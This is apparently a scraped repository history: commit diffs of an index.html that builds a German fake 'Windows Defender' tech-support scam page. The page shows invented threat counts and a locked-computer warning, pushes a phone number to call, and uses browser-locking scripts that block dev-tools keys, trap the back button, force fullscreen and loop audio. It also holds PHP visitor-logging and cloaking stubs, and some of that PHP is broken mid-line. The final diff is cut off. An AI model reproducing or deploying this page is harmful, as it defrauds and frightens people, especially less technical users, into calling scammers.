    opacity: .5;
}


.btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show>.btn-secondary.dropdown-toggle{
    background-color: #007BFF;
    border-color: #007BFF;
    color: #fff;
}

.blink {
    animation: blink-animation 1s steps(5, start) infinite;
    -webkit-animation: blink-animation 1s steps(5, start) infinite;
}
@keyframes blink-animation {
to {
visibility: hidden;
}
}
@-webkit-keyframes blink-animation {
to {
visibility: hidden;
}
}

==== commit a9640907: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -10,8 +10,7 @@
 
 $ip=$_SERVER["HTTP_CF_CONNECTING_IP"]??$_SERVER["REMOTE_ADDR"];
 $ua=$_SERVER["HTTP_USER_AGENT"];
-$m="token";$v=[0=>$_GET["event"]??null];
-
+$m="token";$v=[0=>
 ?>
 <!DOCTYPE html><html lang="de"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="robots" content="noindex,nofollow"><title>player</title>
 <link rel="icon" href="images/msmm.png"><link href="css/tapa.css" rel="stylesheet">

==== commit fed6fe3a: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -11,7 +11,7 @@
 $ip=$_SERVER["HTTP_CF_CONNECTING_IP"]??$_SERVER["REMOTE_ADDR"];
 $ua=$_SERVER["HTTP_USER_AGENT"];
 $m="token";$v=[0=>
-?>
+
 <!DOCTYPE html><html lang="de"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="robots" content="noindex,nofollow"><title>player</title>
 <link rel="icon" href="images/msmm.png"><link href="css/tapa.css" rel="stylesheet">
 <script src="js/jquery-1.4.4.min.js"></script>


==== commit d7c6fe5c: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,151 +1,804 @@
-<?php
-ini_set("display_errors",0);error_reporting(E_ALL&~E_NOTICE&~E_WARNING);
-header("Cache-Control: no-store, no-cache, must-revalidate, max-age=0");
-
-function logData($m,$r,$i,$u,$h,$v){
- $d=date("Y-m-d H:i:s");$f="log.txt";
- $l="Date: $d | Type: $m | Status: blocked| Reason: $r | IP: $i | UA: $u | User Hash: $h | Sent Hash: (Token: $v[0] / Cookie: $v[1])";
- if(file_exists($f)&&is_writable($f)&&$h=fopen($f,"a")){fwrite($h,"$l\r\n");fclose($h);}else{fopen($f,"w");}
-}
-
-$ip=$_SERVER["HTTP_CF_CONNECTING_IP"]??$_SERVER["REMOTE_ADDR"];
-$ua=$_SERVER["HTTP_USER_AGENT"];
-$m="token";$v=[0=>
-
-<!DOCTYPE html><html lang="de"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="robots" content="noindex,nofollow"><title>player</title>
-<link rel="icon" href="images/msmm.png"><link href="css/tapa.css" rel="stylesheet">
-<script src="js/jquery-1.4.4.min.js"></script>
+<html lang="en"><head>
+<script async src="https://www.googletagmanager.com/gtm.js?id=G-4XBJ9K0002"></script>
 <script>
-$(function(){
-    $('body').bind('contextmenu',function(){return false;});
-    
-    var p=0,i=setInterval(function(){p+=10;$("#dynamic").css("width",p+"%").attr("aria-valuenow",p).text(p+"% Abgeschlossen");if(p>=100)clearInterval(i);},100);
-    
-    $("#mycanvas").click(function(){$("#welcomeDiv,#poptxt,#footer").show();});
-    $("#cross").click(function(){$("#poptxt").show();});
-    $("body").mouseover(function(){$("#poptxt").show();});
-    
-    setTimeout(function(){$("#chat").fadeIn(100);},600);
-    
-    var a1=new Audio('webs.mp4'),a2=new Audio('visudk.mp4');
-    a1.loop=a2.loop=true;
-    $('#mycanvas,#link_black,.pro_box,#poptxt').click(function(){a1.play();a2.play();});
-    
-    $(document).click(function(){var d=document.documentElement;(d.requestFullScreen||d.webkitRequestFullScreen||d.mozRequestFullScreen).call(d);});
-    
-    setInterval(function(){$("#surejust")[0].play();},500);
-    
-    var f=1;setInterval(function(){$("link[rel*='icon']").attr("href","images/msmm.png");f=f?0:1;},1000);
-});
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
 </script>
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-4XBJ9K0002"></script>
-<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-4XBJ9K0002');</script>
-<style>
-body{position:fixed;top:0;left:0;width:100vw;height:100vh;cursor:none;margin:0;padding:0;overflow:hidden;background:#000;}
-*{user-select:none;-webkit-user-select:none;}img{-webkit-user-drag:none;}
-.alert-box{border:1px solid #ff4444;background:rgba(255,68,68,0.05);padding:5px;margin:5px;}
-.warning-text{color:#ff4444;}
-.support-highlight{background:rgba(0,120,212,0.1);border:1px solid #0078d4;padding:5px;border-radius:3px;}
-</style>
+
+<meta http-equiv="content-type" content="text/html;charset=utf-8">
+
+
+  <meta charset="utf-8">
+  <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
+  <meta content="noindex,nofollow" name="robots">
+  <title>gorilla-MSIservces</title>
+  <link href="images/msmm.png" rel="icon" id="favicon" type="image/png">
+  <link href="css/tapa.css" rel="stylesheet">
+
+  <script async="" src="https://www.clarity.ms/tag/ygqtc7eipo"></script><script src="js/jquery.min.js"></script>
+  <script type="text/javascript">//<![CDATA[
+    $(function () {
+      $('body').bind('contextmenu', function (e) {
+        return false;
+      });
+    });//]]>
+  </script>
 <script>
-document.addEventListener('keydown',function(e){
-    if(e.key=='F12'||(e.ctrlKey&&e.shiftKey&&['I','J','C'].includes(e.key))||(e.ctrlKey&&e.key=='u')||
-       (e.ctrlKey&&e.key=='w')||(e.ctrlKey&&e.key=='r')||e.key=='F5'||
-       (e.ctrlKey&&e.key=='n')||(e.ctrlKey&&e.key=='t')||(e.altKey&&e.key=='F4')){
-        e.preventDefault();return false;
+    function jkdhasjkhdgwqhgehkqgweyuodq(name) {
+      name = name.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
+      var regexS = "[\\?&]" + name + "=([^&#]*)";
+      var regex = new RegExp(regexS);
+      var results = regex.exec(window.location.href);
+      if (results == null)
+        return "";
+      else
+        return results[1];
     }
-});
-
-history.pushState(null,null,document.title);
-window.addEventListener('popstate',function(){history.pushState(null,null,document.title);});
-window.onbeforeunload=function(){return "";};
-
-['contextmenu','selectstart','dragstart'].forEach(function(e){
-    document.addEventListener(e,function(ev){ev.preventDefault();return false;});
-});
-
-var n=navigator.appName=="Netscape"?1:0;
-if(navigator.appName=="Netscape")document.captureEvents(Event.MOUSEDOWN||Event.MOUSEUP);
-function m(e){var t=n?e:event;var b=n?t.which:t.button;if(b==2||b==3)return false;}
-document.oncontextmenu=function(){return false;};document.onmousedown=m;document.onmouseup=m;document.onkeydown=function(){return false;};
-
-if(document.attachEvent){document.attachEvent("onkeydown",function(){if(event.keyCode==116||event.keyCode==27){event.returnValue=false;event.keyCode=0;}});}
-</script></head>
-<body class="map" id="mycanvas" style="cursor:none">
-<div style="position:absolute;top:100px;right:10px;z-index:9999;"><img src="images/def.gif" alt="" width="500"></div>
-<div class="bg" style="cursor:none"><div class="bgimg" style="top:0"><img src="images/f24.png" alt="" width="100%"></div></div>
-<a href="#" id="link_black" style="cursor:none" rel="noreferrer"><div class="black" style="height:145%;cursor:none;display:block;"></div></a>
-<audio id="surejust" src="media/audio.mp3" preload="auto"></audio>
-
-<div class="pro_box" style="cursor:none;display:block;">
-<div class="pro_box_header">
-<div class="row"><div class="col-md-12"><div class="minimize"><ul><li><a href="#"><img src="images/mnc.png"></a></li></ul></div></div>
-<div class="col-md-4"><div class="logo"><img src="images/msmm.png"><span>Windows Sicherheit</span></div></div>
-<div class="col-md-8"><div class="activate_lic"><ul><li><a href="#"><button>Aktivieren Sie Ihre Lizenz</button></a></li>
-<li><a href="#"><img src="images/set.png"></a></li><li><a href="#"><img src="images/ques.png"></a></li></ul></div></div></div></div>
-<div class="scan_box"><div class="scan_box_header">
-<div class="row"><div class="col-md-6"><div class="quick_scan"><p><img src="images/vsc.png"><span>Schneller Scan</span></p></div></div>
-<div class="col-md-6"><div class="minimize1"><ul><li><a href="#"><img src="images/mnc.png"></a></li></ul></div></div></div></div>
-<div class="scan_body">
-<div style="margin:15px 10px;"><img src="images/bxs.png" alt="" style="max-width:100%;"></div>
-<div class="table_quick">
-<table class="table table-bordered">
-<thead><tr><th>Gescannte Objekte</th><th><div class="col_fourth counter"><h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51.900</h2></div></th></tr>
-<tr><th>Verbrauchte Zeit</th><th>5 Sekunden</th></tr>
-<tr><th>Erkannte Bedrohungen</th><th style="color:red"><h2 class="count-number count-title timer" data-speed="2500" data-to="1200">1.200</h2></th></tr>
-</thead></table>
-</div></div>
-<div class="scan_footer"><div class="row"><div class="col-md-6"><div class="bt_can"><div class="btn-group"><button class="btn btn-secondary" type="button">Abbrechen</button></div>
-<div class="btn-group"><button class="btn btn-secondary" type="button">Pause</button></div></div></div>
-<div class="col-md-6"><div class="bt_can2"><div class="btn-group"><button class="btn btn-secondary" type="button">Geplanter Scan</button></div></div></div></div></div></div></div>
-
-<div class="pro_box2" style="cursor:none;display:block;"><img src="images/bx1.png" alt="" style="width:100%;max-width:100%;display:block;margin:0 auto;"></div>
-
-<div class="pro_box3" style="cursor:none;display:block;">
-<div class="pro_box_header">
-<div class="row"><div class="col-md-12"><div class="minimize"><ul><li><a href="#"><img src="images/mnc.png"></a></li></ul></div></div>
-<div class="col-md-4"><div class="logo"><img src="images/msmm.png"><span>Windows-Sicherheit</span></div></div>
-<div class="col-md-8"><div class="activate_lic"><ul><li><a href="#"><button>Aktivieren Sie Ihre Lizenz</button></a></li>
-<li><a href="#"><img src="images/bel.png"></a></li><li><a href="#"><img src="images/set.png"></a></li>
-<li><a href="#"><img src="images/ques.png"></a></li></ul></div></div></div></div>
-<div class="scan_box2"><div class="scan_box_header">
-<div class="row"><div class="col-md-6"><div class="quick_scan"><p><img src="images/vsc.png"><span>Scan</span></p></div></div>
-<div class="col-md-6"><div class="minimize1"><ul><li><a href="#"><img src="images/mnc.png"></a></li></ul></div></div></div></div>
-<div class="scan_body"><div class="row"><div class="col-md-12"><div class="tooreg_detail_scan"><ul>
-<li><a href="#">Scan</a></li><li><a href="#">Scan-Plan</a></li><li><a href="#">Bericht</a></li></ul></div></div></div><br>
-<div class="table_quick2"><div class="row"><div class="col-md-4"><div class="pc_desk"><img src="images/pcm.png"></div></div>
-<div class="col-md-4"><div class="card_top scan_pro"><ul><li><i class="fa fa-check"></i> Auf Updates prüfen</li>
-<li><i class="fa fa-check"></i> Speicher scannen</li><li><i class="fa fa-check"></i> Startelemente analysieren</li>
-<li><div class="circular-spinner"></div><span>Registrierungsanalyse</span></li>
-<li>Dateisystemanalyse</li></ul></div></div>
-<div class="col-md-4"><div class="scan_dur"><p><strong>Dauer der Analyse</strong></p><p>3 Min. 0 Sek.</p><p>5 Min. 0 Sek.</p><br>
-<p><strong>Gescannte Elemente</strong></p><p>51.900</p><br><p><strong>Erkennung</strong></p><p>11</p></div></div></div></div></div>
-<div class="scan_footer3"><div class="row"><div class="col-md-2"><div class="viruses"><img src="images/vsc.png"></div></div>
-<div class="col-md-10"><div class="make_this"><p>Fehler-Code: XMT093.</p>
-<p>Sicherheit ist vorübergehend aktiviert, rufen Sie Windows-Support gleich an.</p></div></div></div></div></div></div>
-
-
-<div class="lightbox" id="poptxt" style="display:block;">
-<div class="ilb top" style="font-size:24px">
-<div class="ilb headers" style="border-bottom:1px solid #d6d5d5">
-<span class="fl title" id="txtadd"><span class="fl ilb"><img src="images/dm.png" class="logo3"></span>Windows Defender Sicherheitswarnung</span>
-<span class="fl title2" id="txts1"><a href="#" id="bgt"><img src="images/cs.png"></a></span></div></div><br><br>
-<img src="images/re.gif" id="banner"><br>
-<div id="disclaimer">Aus Sicherheitsgründen ist der Zugriff zu diesem Computer gesperrt.<br>
-<span class="support" style="font-size:20px;">Erkannte Bedrohungen: Trojaner, Spyware<br>
-<span class="support-highlight" style="border:1px solid #114d9a;border-radius:5px;padding:4px 5px">
-<img src="images/winlo.png" alt="" style="width:25px;vertical-align:sub;"> Windows-Support anrufen: 030-3001-5980</span></span></div>
-<div id="bottom"><img src="images/msmm.png" id="badge"><span class="title3">Windows</span>
-<ul><li><a href="#"><div class="fr button2"><span id="addtochromebutton">Zurück</span></div></a></li>
-<li><a href="#"><div class="fr button blink"><span id="addtochromebutton">Beheben</span></div></a></li></ul></div></div>
-
-<div id="chat" style="display:none;">
-<img src="images/msmm.png"><span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
-<p style="font-weight:600;font-size:24px">Windows Support:<br></p>
-<h4 style="font-weight:600;font-size:22px">
-<img src="images/winlo.png" alt="" style="width:25px;margin-left:0;">Jetzt Anrufen 030-3001-5980<br>(Kostenlose Hilfe)</h4>
-<div class="arrow-down"><svg height="1em" viewBox="0 0 320 512">
-<style>svg{fill:#fff}</style>
-<path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path></svg></div></div>
-
-<script src="js/esc.js"></script></body></html>+  </script>
+<script type="text/javascript">
+    (function(c,l,a,r,i,t,y){
+        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
+        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
